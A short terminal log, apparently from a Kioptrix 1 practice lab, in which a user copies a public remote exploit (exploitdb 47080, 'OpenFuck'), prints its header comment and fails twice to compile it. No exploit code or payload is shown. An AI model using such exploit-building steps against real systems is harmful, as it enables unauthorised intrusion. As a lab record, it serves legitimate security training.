 ⚡ root@hunter ~
⚡ root@hunter ~ mkdir Desktop/kioptrix1
⚡ root@hunter ~ cd Desktop/kioptrix1
⚡ root@hunter ~/Desktop/kioptrix1
⚡ root@hunter ~/Desktop/kioptrix1 cp /usr/share/exploitdb/exploits/unix/remote/47080.c .
⚡ root@hunter ~/Desktop/kioptrix1
⚡ root@hunter ~/Desktop/kioptrix1 head 47080.c
/*
* OF version r00t VERY PRIV8 spabam
* Version: v3.0.4
* Requirements: libssl-dev
* Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
* objdump -R /usr/sbin/httpd|grep free to get more targets
* #hackarena irc.brasnet.org
* Note: if required, host ptrace and replace wget target
*/
⚡ root@hunter ~/Desktop/kioptrix1 gcc -o OpenFuck OpenFuck.c -lcrypto
gcc: error: OpenFuck.c: No such file or directory
✘ ⚡ root@hunter ~/Desktop/kioptrix1
✘ ⚡ root@hunter ~/Desktop/kioptrix1 gcc -o OpenFuck 47080.c -lcrypto
47080.c:21:10: fatal error: openssl/ssl.h: No such file or directory
21 | #include <openssl/ssl.h>
| ^~~~~~~~~~~~~~~
compilation terminated.
✘ ⚡ root@hunter ~/Desktop/kioptrix1 ls
47080.c
⚡ root@hunter ~/Desktop/kioptrix1